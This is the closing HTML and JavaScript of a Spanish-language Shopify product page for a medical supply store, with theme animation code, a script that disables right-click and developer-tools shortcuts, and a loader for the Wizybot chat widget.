      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
  data-ipregistrykey="47m2mudauztxbwih"
  data-shopdomain='yire-medica-hp-s-a.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_chat_profile_small.png"
  data-curvyborderimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/aguja-nipro-20x1-1-2-cj100'
  data-marketid='817856763'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>
